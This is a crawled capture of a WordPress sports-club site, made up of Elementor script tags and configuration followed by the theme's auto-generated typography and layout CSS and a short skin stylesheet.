le":"Sporting%20SM","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/borderless/assets/scripts/borderless-elementor.min.js?ver=1.7.3" id="borderless-elementor-script-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","nonce":"92be0f9f9b","urls":{"assets":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sportingsm.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","nonce":"92be0f9f9b","urls":{"assets":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sportingsm.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sportingsm.com/wp-content/themes/fcunited/css/__custom.css
body_size: 2661
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
.body_style_boxed .page_wrap{width:1398px}.content_wrap,.content_container{width:1278px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:818px}[class*="content_wrap"]>.sidebar{width:435px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:460px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-435px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:460px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-435px}.sc_content_width_1_1,.sc_inner_width_1_1>.elementor-column-wrap{width:1278px}.sc_content_width_1_2,.sc_inner_width_1_2>.elementor-column-wrap{width:639px}.sc_content_width_1_3,.sc_inner_width_1_3>.elementor-column-wrap{width:426px}.sc_content_width_2_3,.sc_inner_width_2_3>.elementor-column-wrap{width:852px}.sc_content_width_1_4,.sc_inner_width_1_4>.elementor-column-wrap{width:319.5px}.sc_content_width_3_4,.sc_inner_width_3_4>.elementor-column-wrap{width:958.5px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1288px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:828px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1298px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:838px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1308px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:848px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1318px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:858px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1338px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:878px}.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:818px !important}body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:1278px !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:1278px !important}body{font-family:"Roboto",sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.76em;	text-decoration:none;	text-transform:none;	letter-spacing:0.26px}p,ul,ol,dl,blockquote,address,.post_item_single .wp-block-button,.post_item_single .wp-block-cover,.post_item_single .wp-block-image,.post_item_single .wp-block-video,.post_item_single .wp-block-search,.post_item_single .wp-block-archives,.post_item_single .wp-block-categories,.post_item_single .wp-block-calendar,.post_item_single .wp-block-media-text,.post_item_single figure.wp-block-gallery,.post_item_single .wp-block-group.has-background,.wp-block-group.has-background .wp-block-group__inner-container>*,.post_item_single .post_content>figure{margin-top:0em;	margin-bottom:1.6em}h1,.front_page_section_caption{font-family:"Oswald",sans-serif;	font-size:4.286em;	font-weight:700;	font-style:normal;	line-height:0.93em;	text-decoration:none;	text-transform:none;	letter-spacing:2.1px;	margin-top:1.69em;	margin-bottom:0.63em}h2{font-family:"Oswald",sans-serif;	font-size:3.429em;	font-weight:700;	font-style:normal;	line-height:0.96em;	text-decoration:none;	text-transform:none;	letter-spacing:1.75px;	margin-top:1.82em;	margin-bottom:0.52em}h3{font-family:"Oswald",sans-serif;	font-size:2.571em;	font-weight:700;	font-style:normal;	line-height:0.91em;	text-decoration:none;	text-transform:none;	letter-spacing:1.3px;	margin-top:2.2em;	margin-bottom:0.92em}h4{font-family:"Oswald",sans-serif;	font-size:2.143em;	font-weight:700;	font-style:normal;	line-height:1.06em;	text-decoration:none;	text-transform:none;	letter-spacing:1.1px;	margin-top:2.3em;	margin-bottom:0.6em}h5{font-family:"Oswald",sans-serif;	font-size:1.714em;	font-weight:700;	font-style:normal;	line-height:1.06em;	text-decoration:none;	text-transform:none;	letter-spacing:0.85px;	margin-top:2.9em;	margin-bottom:0.7em}h6{font-family:"Roboto",sans-serif;	font-size:1.286em;	font-weight:500;	font-style:normal;	line-height:1.23em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:3.25em;	margin-bottom:0.69em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:1em;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.sp-view-all-link>a,form button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.fcunited_tabs .fcunited_tabs_titles li a{font-family:"Roboto",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:18px;	text-decoration:none}.top_panel .slider_engine_revo .slide_title{font-family:"Oswald",sans-serif}.contact-style .sc_icons_default .sc_icons_item_title,rs-module-wrap .hebe-fc-united .tp-tab-desc,.comments_list_wrap .comment_reply,.related_wrap .post_title,.nav-links-single .nav-links .post-title,.post_item_single .post_content>.post_meta_single .share_meta_label,.post_item_single .post_content .post_tags .post_meta_label,.eg-fc-united-wrapper .esg-center,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.elementor-widget-progress .elementor-title,.format-audio .post_featured.with_thumb .post_audio_author,.trx_addons_audio_player .audio_author,.sc_layouts_blog_item_featured .audio_author,.widget_calendar table,.wp-block-calendar table,.widget_nav_menu ul,.widget_recent_entries ul,.widget_meta ul,.widget_pages ul,.widget_archive ul,.widget_categories ul,.widget_product_categories ul,blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Oswald",sans-serif}.format-audio .post_featured .post_audio_title,body .mejs-container *,.trx_addons_audio_player .audio_caption,.widget_calendar caption,blockquote>cite,blockquote>p>cite{font-family:"Roboto",sans-serif}.post_meta{font-size:13px;	font-weight:500;	font-style:normal;	line-height:1.4em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:0.4em}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.nav-links-single .screen-reader-text,.search_wrap .search_results .post_meta_item{font-family:"Roboto",sans-serif}.logo_text{font-family:"Oswald",sans-serif;	font-size:1.9em;	font-weight:700;	font-style:normal;	line-height:1.1em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Oswald",sans-serif}.menu_main_nav_area>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Roboto",sans-serif;	font-size:14px;	line-height:1.5em}.menu_main_nav>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0.18px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:500}.menu_main_nav>li>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Roboto",sans-serif;	font-size:14px;	line-height:1.35em}.menu_main_nav>li ul>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0.18px}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Roboto",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Roboto",sans-serif}.sc_icons_default .sc_icons_item_title,.sc_recent_news_style_news-line .post_item .post_title,.sc_team_short .sc_team_item_title,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_lb .slide_info .slide_title,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_rb .slide_info .slide_title,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_bottom .slide_info .slide_title,.sc_testimonials_item_author_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Roboto",sans-serif}.sc_events_default .sc_events_item_date,.sc_testimonials_item_content:before,.sc_skills_counter .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.has-drop-cap:not(:focus)::first-letter,.trx_addons_dropcap,.toc_menu_item .toc_menu_description,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_list_parameters>li strong{font-family:"Oswald",sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_content:before{}.sc_button,.sc_button_simple,.sc_form button{font-family:"Roboto",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:18px;	text-decoration:none}.sc_promo_modern .sc_promo_link2{font-family:"Roboto",sans-serif}body.edit-post-visual-editor{font-family:"Roboto",sans-serif !important;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.76em;	text-decoration:none;	text-transform:none;	letter-spacing:0.26px}.editor-post-title__block .editor-post-title__input{font-family:"Oswald",sans-serif;	font-size:4.286em;	font-weight:700;	font-style:normal}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:1em;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-family:"Roboto",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:18px;	text-decoration:none}.sc_blogger_line .player-number,.sp-template-details.sp-template-player-details dt,.sp-template-details.sp-template-staff-details dt{font-family:"Oswald",sans-serif}.sp-countdown-wrapper .countdown.sp-countdown time span,.sp-data-table.sp-event-performance .data-number,.sp-template-event-blocks .sp-event-results *,.sp-template-event-blocks .sp-event-results,.sp-data-table th,.sp-table-caption,.sp-template h1,.sp-template h2,.sp-template h3,.sp-template h4,.sp-template h5,.sp-template h6,.sp-data-table h1,.sp-data-table h2,.sp-data-table h3,.sp-data-table h4,.sp-data-table h5,.sp-data-table h6,.sp-table-caption h1,.sp-table-caption h2,.sp-table-caption h3,.sp-table-caption h4,.sp-table-caption h5,.sp-table-caption h6{font-family:"Oswald",sans-serif !important}.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-countdown .sp-event-date{font-family:"Roboto",sans-serif !important}.sp-template-countdown .sp-event-name>a:not(.team-logo),.sp-countdown-wrapper .countdown.sp-countdown time span small,.sp-template-event-blocks .sp-event-title a,.sp-template,.sp-data-table,.sp-table-caption{font-family:"Roboto",sans-serif}

--- FILE ---
content_type: text/css
request_url: https://sportingsm.com/wp-content/themes/fcunited/skins/default/skin.css
body_size: 284
content:
/* Skin-specific styles
----------------------- */
a,
button,
input[type=button],
input[type=submit] {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* The Events Calendar */
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__today-button {
  border-radius: 30px;
}

.tribe-common button.tribe-events-c-search__button:active,
.tribe-events .tribe-events-c-search__button:focus,
.tribe-events .tribe-events-c-search__button:hover,
.tribe-events button.tribe-events-c-search__button:focus,
.tribe-events button.tribe-events-c-search__button:hover,
.tribe-common button.tribe-events-c-search__button,
.tribe-common button.tribe-events-c-search__button:hover,
.tribe-common .tribe-common-c-btn.tribe-events-c-search__button {
  padding: 1.38em 3.5em;
  border-radius: 35px;
}

.tribe-common .tribe-events-view-loader__dots .tribe-common-c-loader__dot {
  border-radius: 50%;
}

.sc_events.sc_events_default .sc_events_item_text {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.post_item_single button.wp-block-navigation__submenu-icon {
  background: transparent !important;
  color: revert !important;
}